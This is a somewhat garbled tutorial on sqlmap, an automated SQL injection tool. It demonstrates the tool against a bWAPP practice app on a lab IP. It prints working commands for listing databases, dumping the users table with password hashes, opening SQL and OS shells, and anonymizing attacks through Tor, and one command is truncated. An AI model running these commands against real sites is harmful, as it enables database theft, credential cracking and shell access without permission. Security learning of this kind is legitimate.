What is SQLmap?
SQLmap is a tool developed in python to automate attacks of the SQL Injection type. Its objective is to detect and take advantage of existing vulnerabilities in web applications. Once one or more possible injections have been detected, the user has the possibility to choose from a variety of options, such as listing users, diagrams, tables, password hashes, permissions, run your own wants or even get an interactive shell.
It has a wide variety of characteristics among which we can highlight:
- Full support for various database software such as MySQL, Oracle, PostgreSQL, mssql, access, SQLite, Firebird, Informix, Amazon Redshift, among others.
- Full support for SQL injection techniques such as blind SQL, time based blind, error based, queries UNION, stacked and out-of-band.
- It allows a direct connection without the need to go through the SQL injection.
- Listing of data, tables, columns, users, privileges, roles and password hashes.
- Automatic recognition of hash formats and support for its decryption through dictionary-based attacks.
- Support for searching specific names, tables, data or specific columns.
- Support for loading and downloading files.
- Support for the execution of arbitrary commands and recovery of the output obtained by them.
- Support to establish TCP connections between the attacking machine and the underlying server of the database server.
- Compatibility for escalating user privileges of the database process using the Metasploit Meterpreter.
For more information you can see it in its entirety by consulting its wiki.
Requirements:
- Kali Linux – Attacker
- Database – SQL of the victim
Reposability:
In this tutorial we will use hacking techniques, for the sole purpose of learning. We do not promote its use for profit or incorrect purposes. We are not responsible for any damage or impairment that may be generated in the systems used. The responsibility is absolute of the user of this tutorial.
Knowledge:
- Linux – Low
- Programming – High
- Kali Linux – Low
- Windows – Low
- Networks – Very high
General level of the Tutorial: High
Ideal for: Systems Engineers, Security Engineers, Pentesters
SQLmap installation
For users who use the Kali Linux distribution, they do not have to do anything, since it is installed by default.
For the rest, you can download it from its official repository in github:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
And then run it using python, as in the following example:
Pythonpython sqlmap.py -h
Useful commands and examples
In our case and to show some of the most useful functionalities of this tool we are going to attack the vulnerable software bwapp.
To start we will make a basic attack on a url showing the existing ddbb:
sqlmap -u "http://example.com/index.php?id=1" --dbs
We could include the parameters in the url itself or with the option – data as in the following example:
sqlmap -u "http://example.com/index.php" --data="id=1" --dbs
or we can add cookies as in the following example:
sqlmap -u "http://example.com/index.php" --data="id=1" --cookie="cookie1=1;cookie2=2" --dbs
We are going to see it with an example, in this case we are going to use the data, cookies and dbs parameters to make an attack on a vulnerable bwapp url.
We will run the following command:

sqlmap -u "http://192.168.56.107/bWAPP/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=7c1395f25965f25e82ef3bba0c893abd; security_level=0" --dbs
And we will obtain the databases as we see in the following screenshot:

Now we will get the tables of the ddbb bWAPP:
sqlmap -u "http://192.168.56.107/bWAPP/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=7c1395f25965f25e82ef3bba0c893abd; security_level=0" -
If you look at the previous command, instead of adding the – dbs option, we use the -D option to specify the ddbb and the – option available to get the tables from it.

And now it’s time to get the columns of for example the users table:
sqlmap -u "http://192.168.56.107/bWAPP/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=7c1395f25965f25e82ef3bba0c893abd; security_level=0" -D bWAPP -T users --columns
In this case we specify the table with the -T option and with the – columns option we indicate that you show us the columns.
If, then, we want to obtain the existing data instead of the columns, we can use the option – dump

sqlmap -u "http://192.168.56.107/bWAPP/sqli_1.php?title=a&action=search" --cookie="PHPSESSID=7c1395f25965f25e82ef3bba0c893abd; security_level=0" -D bWAPP -T users --dump
And in this case, As there are hashes of the users’ passwords, it does not request if we want to use our own dictionary or the one used by default by the tool to obtain the keys in plane.
If we wanted to get only certain columns, we can specify this option with -C as in the following example:
sqlmap -u "url?id=1" -D database_name -T table_name -C column1,column2,columnn --dump
Now we are going to see several example commands that can be useful depending on what occasions.
How to get an interactive shell with the database:
sqlmap -u "url?id=1" --sql-shell
Or a system shell:
sqlmap -u "url?id=1" --os-shell
Specify the victim database engine with the – dbms option:
sqlmap --dbms=mysql -u "url?id=1" --dbs
Specify the level and risk of the attack:
sqlmap -u "url?id=1" --level=1-5 --risk=1-3
Run our custom query:
sqlmap -u "url?id=1" -D database_name -sql-query "SELECT * FROM tablename;"
Use tor to anonymize our attack:
sqlmap --tor --tor-type=SOCKS5 --check-tor -u "url?id=1" --dbs
Get the database engine banner:
sqlmap -u "url?id=1" -b
List users and / or passwords:
sqlmap -u "url?id=1" –-users --passwords
As we see, this tool has multiple combinations and possibilities that can help to exploit this vulnerability in the victim team.
I hope you like them and that this tutorial helps.
We do not see.